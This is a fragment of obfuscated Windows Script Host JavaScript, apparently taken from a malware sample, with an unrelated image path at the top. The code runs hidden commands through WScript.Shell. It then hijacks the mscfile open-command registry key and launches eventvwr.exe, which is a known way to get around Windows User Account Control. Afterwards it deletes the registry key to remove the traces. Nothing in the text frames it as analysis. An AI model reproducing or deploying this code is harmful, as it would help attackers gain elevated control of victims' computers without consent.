 var RWBTHXQHEQEZRZCABDCT=VGAGQMDZMEMCAXAIAXCV+ECXNHADZMGDIVNZFCENN,AGCDCZFTHQIFFCWRIHQB=VGAGQMDZMEMC
AXAIAXCV+GQDQDGEEWNTVDCRXZAQH;
tervjdn=new ActiveXObject("Wscript.Shell"),tervjdn.Run(XANADCWVXECMRVCREERD,1,1),WScript.Sleep(500),
WSHELL=new ActiveXObject("Wscript.Shell"),WSHELL.Exec(RWBTHXQHEQEZRZCABDCT);
var WshShell=WScript.CreateObject("WScript.Shell");
WshShell.RegWrite("HKCU\\Software\\Classes\\mscfile\\shell\\open\\command\\",AGCDCZFTHQIFFCWRIHQB,"R
EG_SZ");
var CVZIDBNWCHTVGAQIEATX=environmentVars("WINDIR")+"\\SYSTEM32\\eventvwr.exe";
BTWGHQTIZBEZQCGDGDEW=new ActiveXObject("Wscript.Shell"),BTWGHQTIZBEZQCGDGDEW.Run(CVZIDBNWCHTVGAQIEAT
X,1,1),WScript.Sleep(6e4);
var wshShell=new ActiveXObject("WScript.Shell");
wshShell.Run("REG DELETE HKCU\\Software\\Classes\\mscfile\\shell\\open\\command /ve /f");
~